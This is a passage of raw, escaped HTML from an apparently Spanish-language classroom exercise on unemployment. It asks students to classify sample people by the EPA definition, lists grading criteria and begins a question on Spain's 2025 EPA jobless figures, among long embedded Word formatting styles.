caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 